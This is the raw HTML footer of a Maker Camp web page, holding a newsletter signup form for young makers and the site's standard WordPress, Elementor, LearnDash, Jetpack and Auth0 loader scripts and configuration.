						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2eba01b" data-id="2eba01b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87661cd skip-lazy elementor-widget elementor-widget-image" data-id="87661cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="640" src="https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2023/04/Makeyland-Graphic.png?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-image-10842" alt="Makeyland Graphic" srcset="https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2023/04/Makeyland-Graphic.png?w=640&amp;ssl=1 640w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2023/04/Makeyland-Graphic.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2023/04/Makeyland-Graphic.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/makercamp.make.co/wp-content/uploads/sites/7/2023/04/Makeyland-Graphic.png?resize=624%2C624&amp;ssl=1 624w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57e3d8d" data-id="57e3d8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a7ea08 elementor-widget elementor-widget-heading" data-id="8a7ea08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign up for monthly project ideas for young makers from the leading maker educators.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fdea1f9 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="fdea1f9" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="11036"/>
			<input type="hidden" name="form_id" value="fdea1f9"/>
			<input type="hidden" name="referer_title" value="User Project Print Page - Maker Camp" />

							<input type="hidden" name="queried_id" value="10532"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c8bbe22 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_c8bbe22]" id="form-field-field_c8bbe22" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe Today!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="login-js-js-extra">
/* <![CDATA[ */
var login_js = {"ajaxurl":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/makercamp.make.co","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/js/login.js?ver=1767811566" id="login-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"8670","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=1767811566" id="learndash-front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"","template":"grid-banner"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=1767811566" id="ldvc-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/jquery/ui/core.min.js?ver=1767811567" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js?ver=1767811567" id="jquery-ui-tabs-js" data-rocket-defer defer></script>
<script type="text/javascript" id="make-omeda-script-js-extra">
/* <![CDATA[ */
var make_ajax_object = {"ajaxurl":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","ajaxnonce":"80a60126c8"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/make-elementor-widgets/includes/js/omeda.js?ver=1767811567" id="make-omeda-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="bp-nouveau-js-extra">
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"1":"members","4":"xprofile"},"nonces":{"members":"a4abb8ddde","xprofile":"5e3bed05a0"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=14.4.0" id="bp-nouveau-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/comment-reply.min.js?ver=1767811567" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//makercamp.make.co/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.24.0" id="learndash_pager_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/makercamp.make.co\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//makercamp.make.co/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.24.0" id="learndash_template_script_js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//makercamp.make.co/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.24.0" id="jquery-dropdown-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/sfwd-lms/includes/course-grid/assets/js/elementor.js?ver=1767811567" id="learndash-course-grid-elementor-compatibility-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/makercamp.make.co","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/imagesloaded.min.js?ver=1767811567" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/masonry.min.js?ver=1767811567" id="masonry-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/themes/onecommunity/js/functions.js?ver=1767811567" id="onecommunity-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/makercamp.make.co\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/makercamp.make.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/makercamp.make.co\/wp-content\/uploads\/sites\/7"},"nonces":{"floatingButtonsClickTracking":"76bd39cb7e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8670,"title":"Frequently%20Asked%20Questions%20-%20Maker%20Camp","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/makercamp.make.co\/wp-content\/uploads\/sites\/7\/2022\/04\/man-g6ca9f202d_1280.jpg?fit=840%2C588&ssl=1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"210847423","post":"8670","tz":"-8","srv":"makercamp.make.co","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "210847423", "8670" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/universal-assets/v2/js/min/universal-auth0.min.js?ver=1.0.426" id="universal-auth0-js" data-rocket-defer defer></script>
<script type="text/javascript" id="universal-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","home_url":"https:\/\/makercamp.make.co","logout_nonce":"357cd7b994","wp_user_email":"","wp_user_nicename":"","wp_user_avatar":"https:\/\/secure.gravatar.com\/avatar\/?s=96&r=g","wp_user_memlevel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://makercamp.make.co/wp-content/universal-assets/v2/js/min/universal.min.js?ver=1.0.426" id="universal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://kit.fontawesome.com/b9da6f1400.js?ver=6.8.3" id="fontawesome-kit-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://makercamp.make.co/wp-content/themes/make-makercamp/js/min/built-libs.min.js?ver=1.0.654" id="built-libs-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/themes/make-makercamp/js/min/scripts.min.js?ver=1.0.654" id="maker_camp-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/js/lock/11.30/lock.min.js?ver=1767811567" id="wpa0_lock-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/auth0/assets/lib/js.cookie.min.js?ver=2.2.0" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpa0_lock_init-js-extra">
/* <![CDATA[ */
var wpAuth0LockGlobal = {"settings":{"auth":{"params":{"state":"[base64]","scope":"openid email profile","nonce":"2937048f96b2b51a1ca52188bd96a987be7ce88faa28c7bac9dc57de7d8ab73c"},"responseType":"code","redirectUrl":"https:\/\/makercamp.make.co\/index.php?auth0=1"},"configurationBaseUrl":"https:\/\/login.make.co","allowShowPassword":true,"mustAcceptTerms":false,"showTerms":true,"languageDictionary":{"signupTitle":"Invisible","signUpLabel":"SIGN UP","loginLabel":"LOG IN","loginSubmitLabel":"LOG IN","emailInputPlaceholder":"Enter your email","passwordInputPlaceholder":"Enter your password","forgotPasswordAction":"Reset Your Password","signUpTerms":"By creating an account, you agree to our terms of service and privacy policy.","forgotPasswordInstructions":"Please enter your email address below. We will send you an email to reset your password if you have an account with us. If you do not receive an email from us, please try signing up with your email.","title":"New? Click SIGN UP"},"socialButtonStyle":"big","avatar":null,"usernameStyle":"email","theme":{"logo":"https:\/\/make.co\/wp-content\/universal-assets\/v1\/images\/We-Are-All-Makers_Logo.png","primaryColor":"#005e9a"}},"ready":"1","domain":"login.make.co","clientId":"NDw7r6YLomyGceVgG7PIt2wIhIgLNqxG","stateCookieName":"auth0_state","nonceCookieName":"auth0_nonce","usePasswordless":"","loginFormId":"auth0-login-form","showAsModal":"1","i18n":{"notReadyText":"Auth0 is not configured","cannotFindNodeText":"Auth0 cannot find node with id ","modalButtonText":"Log In"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/wp-content/plugins/auth0/assets/js/lock-init.js?ver=1767811567" id="wpa0_lock_init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/cache/min/7/c/6.8.3/wp-includes/js/dist/hooks.min.js?ver=1767811568" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/makercamp.make.co\/wp-admin\/admin-ajax.php","nonce":"6c1154e441","urls":{"assets":"https:\/\/makercamp.make.co\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/makercamp.make.co\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/makercamp.make.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://makercamp.make.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    var ajaxurl = "https://makercamp.make.co/wp-admin/admin-ajax.php";
</script>

